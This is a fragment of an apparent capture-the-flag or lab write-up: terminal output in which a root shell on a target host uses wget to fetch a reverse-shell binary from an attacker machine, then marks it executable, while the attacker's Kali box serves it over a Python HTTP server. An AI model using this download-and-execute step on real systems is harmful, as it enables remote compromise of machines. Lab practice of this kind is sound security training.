 root@ip-10-10-93-43:/# wget http://10.21.63.129:8000/rev_shell.elf
--2025-04-14 16:24:27--  http://10.21.63.129:8000/rev_shell.elf
Connecting to 10.21.63.129:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell.elf’
rev_shell.elf 100%[===================================================>] 207 --.-KB/s in 0s
2025-04-14 16:24:27 (30.5 MB/s) - ‘rev_shell.elf’ saved [207/207]
root@ip-10-10-93-43:/# ls
bin dev home initrd.img.old lib64 media opt rev_shell.elf run snap sys usr vmlinuz
boot etc initrd.img lib lost+found mnt proc root sbin srv tmp var vmlinuz.old
root@ip-10-10-93-43:/# chmod +x rev_shell.elf
root@ip-10-10-93-43:/# ls
bin dev home initrd.img.old lib64 media opt rev_shell.elf run snap sys usr vmlinuz
boot etc initrd.img lib lost+found mnt proc root sbin srv tmp var vmlinuz.old
root@ip-10-10-93-43:/#
File System
┌──(root㉿kali)-[~]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.93.43 - - [14/Apr/2025 12:24:26] "GET /rev_shell.elf HTTP/1.1" 200 -